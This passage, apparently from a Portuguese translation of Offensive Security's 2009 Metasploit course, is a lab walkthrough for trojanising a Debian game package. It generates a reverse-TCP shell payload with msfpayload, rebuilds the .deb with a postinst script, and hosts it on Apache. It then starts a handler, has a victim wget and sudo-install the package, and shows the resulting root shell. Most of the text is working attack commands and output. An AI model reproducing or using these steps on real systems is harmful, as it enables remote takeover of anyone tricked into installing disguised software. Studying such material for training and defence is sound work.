 root@bt4:/pentest/exploits/framework3# ./msfpayload linux/x86/shell/reverse_tcp
LHOST=192.168.1.101 LPORT=443 X > /tmp/evil/work/usr/games/freesweep_scores
Created by msfpayload (http://www.metasploit.com).
Payload: linux/x86/shell/reverse_tcp
Length: 50
Options: LHOST=192.168.1.101,LPORT=443
Vamos agora fazer o nosso script pós-instalação executável e construir o nosso novo pacote. O
arquivo será construído com o nome 'work.deb "assim que nós queremos mudar isso para"
freesweep.deb e copie o pacote para o nosso diretório raiz web.
root@bt4:/tmp/evil/work/DEBIAN# chmod 755 postinst
root@bt4:/tmp/evil/work/DEBIAN# dpkg-deb --build /tmp/evil/work
dpkg-deb: building package `freesweep' in `/tmp/evil/work.deb'.
root@bt4:/tmp/evil# mv work.deb freesweep.deb
root@bt4:/tmp/evil# cp freesweep.deb /var/www/
Se ele não estiver funcionando, vamos precisar para iniciar o servidor web Apache.
root@bt4:/tmp/evil# /etc/init.d/apache2 start
Vamos precisar de configurar o multi Metasploit / manipulador para receber a conexão de entrada.
root@bt4:/pentest/exploits/framework3# ./msfcli exploit/multi/handler
PAYLOAD=linux/x86/shell/reverse_tcp LHOST=192.168.1.101 LPORT=443 E
[*] Please wait while we load the module tree...
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
Em nossa vítima Ubuntu, temos alguma convicção que o usuário baixe e instale o nosso jogo novo
impressionante.
ubuntu@ubuntu:~$ wget http://192.168.1.101/freesweep.deb
ubuntu@ubuntu:~$ sudo dpkg -i freesweep.deb
Como a vítima instala e joga o nosso jogo, nós recebemos um escudo!
[*] Sending stage (36 bytes)
[*] Command shell session 1 opened (192.168.1.101:443 -> 192.168.1.175:1129)
ifconfig
eth1 Link encap:Ethernet HWaddr 00:0C:29:C2:E7:E6
inet addr:192.168.1.175 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:49 errors:0 dropped:0 overruns:0 frame:0
TX packets:51 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:43230 (42.2 KiB) TX bytes:4603 (4.4 KiB)
Interrupt:17 Base address:0x1400
...snip...
hostname
ubuntu
id
uid=0(root) gid=0(root) groups=0(root)
© Offensive Security 2009
Traduzido por Rafael Torres
 